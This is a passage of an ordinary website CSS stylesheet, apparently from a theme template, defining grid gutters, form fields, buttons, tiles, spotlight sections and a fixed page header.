					width: 100%;
				}

				.row > .off-12-xsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header.major {
		/*
		width: -moz-max-content;
		width: -webkit-max-content;
		width: -ms-max-content;
		width: max-content; 
		*/
		width: 100%;	
	}

		header.major > :first-child {
			margin-bottom: 0;
			width: calc(100% + 0.5em);
		}

			header.major > :first-child:after {
				content: '';
				background-color: #fff;
				display: block;
				height: 0px;
				margin: 0 0 0.1em 0;
				width: 100%;
			}
			
			header.major2 > :first-child:after {
				content: '';
				background-color: rgba(0, 0, 0, 0);
				display: block;
				height: 0px;
				margin: -1em 0 0.5em 0;
				width: 100%;
			}

		header.major > p {
			font-size: 0.8em;
			font-weight: 600;
			letter-spacing: 0.05em;
			margin-bottom: 0;
			text-transform: uppercase;
		}

		body.is-ie header.major > :first-child:after {
			max-width: 9em;
		}

		body.is-ie header.major > h1:after {
			max-width: 100% !important;
		}

	@media screen and (max-width: 736px) {

		header.major > p br {
			display: none;
		}

	}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3em);
			margin: -1.5em 0 2em -1.5em;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5em 0 0 1.5em;
				width: calc(100% - 1.5em);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75em);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5em);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375em);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3em);
				margin: -1.5em 0 2em -1.5em;
			}

				form > .fields > .field {
					padding: 1.5em 0 0 1.5em;
					width: calc(100% - 1.5em);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5em);
					}

					form > .fields > .field.third {
						width: calc(100% - 1.5em);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5em);
					}

		}

	label {
		color: #ffffff;
		display: block;
		font-size: 0.8em;
		font-weight: 600;
		letter-spacing: 0.25em;
		margin: 0 0 1em 0;
		text-transform: uppercase;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		background: rgba(212, 212, 255, 0.035);
		border: none;
		border-radius: 0;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		input[type="search"]:invalid,
		input[type="url"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		input[type="search"]:focus,
		input[type="url"]:focus,
		select:focus,
		textarea:focus {
			/* border-color: #ff00b6; */
			/* box-shadow: 0 0 0 2px #ffa7e9; */
		}

	select {
		background-color: rgba(255, 251, 200, 0.3);
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='rgba(90, 90, 90, 0.7)' /%3E%3C/svg%3E");
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 2.75em;
		padding-right: 2.75em;
		text-overflow: ellipsis;
		font-size: 0.9em;
	}

		select option {
			color: #ffffff;
			background: #242943;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"],
	select {
		height: 3.15em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			color: #ffffff;
			cursor: pointer;
			display: inline-block;
			font-weight: 300;
			padding-left: 2.65em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: #dedede;
				border-radius:10px;
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 600;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: rgba(212, 212, 255, 0.035);
				background: #dedede;
				content: '';
				display: inline-block;
				font-size: 0.8em;
				height: 2.0625em;
				left: 0;
				letter-spacing: 0;
				line-height: 2.0625em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 2.0625em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #ffffff;
			border-color: #9bf1ff;
			content: '\f00c';
			color: #242943;
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			box-shadow: 0 0 0 2px #9bf1ff;
		}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border: dashed 1.3px rgba(0, 0, 0, 0.2);
		background: rgba(255, 255, 255, 0.2);
		margin-bottom: 2em;
		padding: 1.5em;
		border-radius: 10px;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

		.icon.alt:before {
			background-color: transparent;
			border-radius: 100%;
			color: #888;
			display: inline-block;
			height: 1em;
			line-height: 1em;
			text-align: center;
			width: 1em;
		}
		
		.icon.logos:before {
			background-color: rgba(0, 0, 0, 0);
			color: #888;
		}
		
		.icon.logos.mini {
			font-size:16px;
		}

	a.icon.alt:before {
		-moz-transition: background-color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
	}

	a.icon.alt:hover:before {
		/* background-color: #ff007f; */
		color: #ff007f;
	}

	a.icon.alt:active:before {
		background-color: #ff007f;   
		color: #fff;
	}

/* Image */

	.image {
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			display: block;
			font-size: 0;
		}

		.image.left, .image.right {
			max-width: 30%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1.25em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1.25em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 2.5em 0;
			width: 100%;
			min-height: 400px;
			background-color: #EEE;
			border-radius:20px;
		}

			.image.main img {
				width: 100%;
				min-height: 574px;
				border-radius: 20px;
				object-fit: cover;
			}
			
		.image.mayalsolike {
			display: block;
			margin: 0;
			width: 100%;
		}
			
			.image.mayalsolike img{
				width: 100%;
				border-radius: 0px;
			}
			

			@media screen and (max-width: 736px) {

				.image.main {
					margin: 1.5em 0;
					min-height: 50px;
				}
				
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}
	
	.licon{
		width:23px;
		margin-right:7px;
		margin-bottom:-3px;
		opacity: 0.7;
	}
	
	.iconlist{
		list-style: none; 
		padding-left:0px;	
		font-size:90%
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px rgba(212, 212, 255, 0.1);
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			font-size:110%;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 1em;
			font-size: 80%;
		}

/* Actions */

	ul.productlist {
		
	}

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1em;
		margin-bottom: 1em;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1em;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3em 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1em);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
		font-size:24px;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 0em 0 0;
			margin-right:10px;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

		@media screen and (max-width: 736px) {

			ul.icons li {
				padding: 0 0.75em 0 0;
			}

		}
		
		@media screen and (max-width: 480px) {

			ul.icons {
				font-size:20px;
			}
			
			ul.icons li {
				margin-right:0px;
			}

		}
		
		

/* Pagination */

	ul.pagination {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.pagination li {
			display: inline-block;
			padding-left: 0;
			vertical-align: middle;
		}

			ul.pagination li > .page {
				-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				border-bottom: 0;
				display: inline-block;
				font-size: 0.8em;
				font-weight: 600;
				height: 1.5em;
				line-height: 1.5em;
				margin: 0 0.125em;
				min-width: 1.5em;
				padding: 0 0.5em;
				text-align: center;
			}

				ul.pagination li > .page.active {
					background-color: #ffffff;
					color: #242943;
				}

					ul.pagination li > .page.active:hover {
						background-color: #9bf1ff;
						color: #242943 !important;
					}

					ul.pagination li > .page.active:active {
						background-color: #53e3fb;
					}

			ul.pagination li:first-child {
				padding-right: 0.75em;
			}

			ul.pagination li:last-child {
				padding-left: 0.75em;
			}

		@media screen and (max-width: 480px) {

			ul.pagination li:nth-child(n+2):nth-last-child(n+2) {
				display: none;
			}

			ul.pagination li:first-child {
				padding-right: 0;
			}

		}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px rgba(212, 212, 255, 0.1);
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(249, 249, 249, 1);
			}

		table td {
			padding: 0.75em 0.75em;
		}
		
		table th {
			color: #888;
			font-size: 0.9em;
			font-weight: 600;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px rgba(212, 212, 255, 0.1);
		}

		table tfoot {
			border-top: solid 2px rgba(212, 212, 255, 0.1);
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px rgba(230, 230, 230, 1);
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: inset 0 0 0 1px #ccc;
		/* color: #888; */
		cursor: pointer;
		display: inline-block;
		font-size: 0.8em;
		font-weight: 600;
		/* height: 3.5em; */
		letter-spacing: 0.15em;
		line-height: 3.5em;
		padding: 0 1.75em;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
		border-radius: 35px;
	}

		input[type="submit"]:hover, input[type="submit"]:active,
		input[type="reset"]:hover,
		input[type="reset"]:active,
		input[type="button"]:hover,
		input[type="button"]:active,
		button:hover,
		button:active,
		.button:hover,
		.button:active {
			box-shadow: inset 0 0 0 1px #ff007f;
			/* color: #9bf1ff; */
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 215, 230, 0.9);
			color: #53e3fb;
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.6em;
		}

		input[type="submit"].large,
		input[type="reset"].large,
		input[type="button"].large,
		button.large,
		.button.large {
			font-size: 1.25em;
			height: 3em;
			line-height: 3em;
		}

		input[type="submit"].next,
		input[type="reset"].next,
		input[type="button"].next,
		button.next,
		.button.next {
			padding-right: 4.5em;
			position: relative;
		}

			input[type="submit"].next:before, input[type="submit"].next:after,
			input[type="reset"].next:before,
			input[type="reset"].next:after,
			input[type="button"].next:before,
			input[type="button"].next:after,
			button.next:before,
			button.next:after,
			.button.next:before,
			.button.next:after {
				-moz-transition: opacity 0.2s ease-in-out;
				-webkit-transition: opacity 0.2s ease-in-out;
				-ms-transition: opacity 0.2s ease-in-out;
				transition: opacity 0.2s ease-in-out;
				background-position: center right;
				background-repeat: no-repeat;
				background-size: 36px 24px;
				content: '';
				display: block;
				height: 100%;
				position: absolute;
				right: 1.5em;
				top: 0;
				vertical-align: middle;
				width: 36px;
			}

			input[type="submit"].next:before,
			input[type="reset"].next:before,
			input[type="button"].next:before,
			button.next:before,
			.button.next:before {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='36px' height='24px' viewBox='0 0 36 24' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23AAAAAA%3B stroke-width: 2px%3B %7D%3C/style%3E%3Cline x1='0' y1='12' x2='34' y2='12' /%3E%3Cline x1='25' y1='4' x2='34' y2='12.5' /%3E%3Cline x1='25' y1='20' x2='34' y2='11.5' /%3E%3C/svg%3E");
			}

			input[type="submit"].next:after,
			input[type="reset"].next:after,
			input[type="button"].next:after,
			button.next:after,
			.button.next:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='36px' height='24px' viewBox='0 0 36 24' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23EB357E%3B stroke-width: 2px%3B %7D%3C/style%3E%3Cline x1='0' y1='12' x2='34' y2='12' /%3E%3Cline x1='25' y1='4' x2='34' y2='12.5' /%3E%3Cline x1='25' y1='20' x2='34' y2='11.5' /%3E%3C/svg%3E");
				opacity: 0;
				z-index: 1;
			}

			input[type="submit"].next:hover:after, input[type="submit"].next:active:after,
			input[type="reset"].next:hover:after,
			input[type="reset"].next:active:after,
			input[type="button"].next:hover:after,
			input[type="button"].next:active:after,
			button.next:hover:after,
			button.next:active:after,
			.button.next:hover:after,
			.button.next:active:after {
				opacity: 1;
			}

			@media screen and (max-width: 1280px) {

				input[type="submit"].next,
				input[type="reset"].next,
				input[type="button"].next,
				button.next,
				.button.next {
					padding-right: 5em;
				}

			}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #ffffff;
			color: #242943;
		}

			input[type="submit"].primary:hover, input[type="submit"].primary:active,
			input[type="reset"].primary:hover,
			input[type="reset"].primary:active,
			input[type="button"].primary:hover,
			input[type="button"].primary:active,
			button.primary:hover,
			button.primary:active,
			.button.primary:hover,
			.button.primary:active {
				background-color: #ff006f;
				color: #fff !important;
			}

			input[type="submit"].primary:active,
			input[type="reset"].primary:active,
			input[type="button"].primary:active,
			button.primary:active,
			.button.primary:active {
				background-color: #a70048;
			}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			cursor: default;
			opacity: 0.25;
			/* text-decoration: line-through; */
		}

/* Tiles */

	.tiles {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		border-top: 0 !important;
	}
	
		.tiles + * {
			border-top: 0 !important;
		}

		.tiles article {
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-transition: -moz-transform 0.25s ease, opacity 0.25s ease, -moz-filter 1s ease, -webkit-filter 1s ease;
			-webkit-transition: -webkit-transform 0.25s ease, opacity 0.25s ease, -webkit-filter 1s ease, -webkit-filter 1s ease;
			-ms-transition: -ms-transform 0.25s ease, opacity 0.25s ease, -ms-filter 1s ease, -webkit-filter 1s ease;
			transition: transform 0.25s ease, opacity 0.25s ease, filter 1s ease, -webkit-filter 1s ease;
			padding: 4em 4em 2em 4em ;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			cursor: default;
			height: 40vh;
			max-height: 40em;
			min-height: 23em;
			overflow: hidden;
			position: relative;
			width: 40%;
			border-radius: 0px; 
			border: solid 8px rgba(255, 255, 255, 1);
			transition: background 0.5s linear;
		}
		
			.tiles article .image {
				display: none;
			}

			.tiles article header {
				position: relative;
				z-index: 3;
			}

			.tiles article h3 {
				font-size: 1.75em;
				margin-left:25px;
			}

				.tiles article h3 a:hover {
					color: inherit !important;
				}

			.tiles article .link.primary {
				border: 0;
				height: 100%;
				left: 0;
				position: absolute;
				top: 0;
				width: 100%;
				z-index: 4;
			}

			.tiles article:before {
				-moz-transition: opacity 0.5s ease;
				-webkit-transition: opacity 0.5s ease;
				-ms-transition: opacity 0.5s ease;
				transition: opacity 0.5s ease;
				bottom: 0;
				content: '';
				display: block;
				height: 100%;
				left: 0;
				opacity: 0.40;
				position: absolute;
				width: 100%;
				z-index: 2;
				border-radius: 0px; 
			}

			.tiles article:after {
				/* background-color: rgba(36, 41, 67, 0.25); */
				content: '';
				display: block;
				height: 100%;
				left: 0;
				position: absolute;
				top: 0;
				width: 100%;
				z-index: 1;
			}

			.tiles article:hover:before {
				opacity: 0.0;
			}

			.tiles article.is-transitioning {
				-moz-transform: scale(0.95);
				-webkit-transform: scale(0.95);
				-ms-transform: scale(0.95);
				transform: scale(0.95);
				-moz-filter: blur(0.5em);
				-webkit-filter: blur(0.5em);
				-ms-filter: blur(0.5em);
				filter: blur(0.5em);
				opacity: 0;
			}

			.tiles article:nth-child(4n - 1), .tiles article:nth-child(4n - 2) {
				width: 60%;
			}

			.tiles article:nth-child(6n - 5):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 4):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 3):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 2):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 1):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

		@media screen and (max-width: 1280px) {

			.tiles article {
				padding: 4em 3em 2em 3em ;
				height: 30vh;
				max-height: 30em;
				min-height: 20em;
			}

		}

		@media screen and (max-width: 980px) {

			.tiles article {
				width: 50% !important;
			}

		}

		@media screen and (max-width: 736px) {

			.tiles article {
				padding: 3em 1.5em 1em 1.5em ;
				height: 16em;
				max-height: none;
				min-height: 0;
			}

				.tiles article h3 {
					font-size: 2.0em;
				}

		}

		@media screen and (max-width: 480px) {

			.tiles {
				display: block;
				margin-top: 8px;
			}

				.tiles article {
					height: 20em;
					width: 100% !important;
				}
				
				.tiles article:nth-child(6n - 6):before {
					background-color: rgba(0, 0, 0, 0);
				}
				
				.tiles article:nth-child(6n - 5):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 4):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 3):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 2):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 1):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n):before {
					background-color: rgba(0, 0, 0, 0);
				}

		}

/* Contact Method */

	.contact-method {
		margin: 0 0 2em 0;
		padding-left: 3.25em;
		position: relative;
	}

		.contact-method .icon {
			left: 0;
			position: absolute;
			top: 0;
		}

		.contact-method h3 {
			margin: 0 0 0.5em 0;
		}

/* Spotlights */

	.spotlights {
		border-top: 0 !important;
	}

		.spotlights + * {
			border-top: 0 !important;
		}

		.spotlights > section {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-direction: row;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			background-color: #FCFCFC; 
		}
		
			.spotlights > section > .image {
				background-position: center center;
				background-size: cover;
				border-radius: 0;
				display: block;
				position: relative;
				width: 25%;
			}

				.spotlights > section > .image img {
					display: block;
					width: 100%;
					border-radius: 10px;
				}

				.spotlights > section > .image:before {
					background: rgba(36, 41, 67, 0.9);
					content: '';
					display: block;
					height: 100%;
					left: 0;
					opacity: 0;
					position: absolute;
					top: 0;
					width: 100%;
				}

			.spotlights > section > .content {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-moz-justify-content: center;
				-webkit-justify-content: center;
				-ms-justify-content: center;
				justify-content: center;
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				padding: 2em 3em 0.1em 3em ;
				width: 70%;
			}

				.spotlights > section > .content > .inner {
					margin: 0 auto;
					max-width: 100%;
					width: 65em;
				}

			.spotlights > section:nth-child(2n) {
				-moz-flex-direction: row-reverse;
				-webkit-flex-direction: row-reverse;
				-ms-flex-direction: row-reverse;
				flex-direction: row-reverse;
				background-color: #fff; 
			}

				.spotlights > section:nth-child(2n) > .content {
					-moz-align-items: -moz-flex-end;
					-webkit-align-items: -webkit-flex-end;
					-ms-align-items: -ms-flex-end;
					align-items: flex-end;
				}

		@media screen and (max-width: 1680px) {

			.spotlights > section > .image {
				width: 25%;
			}

			.spotlights > section > .content {
				width: 75%;
			}

		}

		@media screen and (max-width: 1280px) {

			.spotlights > section > .image {
				width: 25%;
			}

			.spotlights > section > .content {
				width: 75%;
			}

		}
		
		@media screen and (max-width: 780px) {

			.spotlights > section > .image {
				width: 40%;
			}

			.spotlights > section > .content {
				width: 60%;
			}

		}
		

		@media screen and (max-width: 480px) {

			.spotlights > section {
				display: block;
			}

				.spotlights > section > .image {
					width: 100%;
				}

				.spotlights > section > .content {
					padding: 4em 3em 2em 3em ;
					width: 100%;
				}

		}

		@media screen and (max-width: 736px) {

			.spotlights > section > .content {
				padding: 1em 1.5em 1em 1.5em ;
			}

		}

/* Header */

	@-moz-keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	@-webkit-keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	@-ms-keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	@keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		background-color: #fff;
		box-shadow: 0 0 0.45em -0.35em rgba(0, 0, 0, 0.95);
		cursor: default;
		font-weight: 600;
		height: 3.25em;
		left: 0;
		letter-spacing: 0.25em;
		line-height: 3.25em;
		margin: 0;
		position: fixed;
		text-transform: uppercase;
		top: 0;
		width: 100%;
		z-index: 10000;
	}

		#header .logo {
			border: 0;
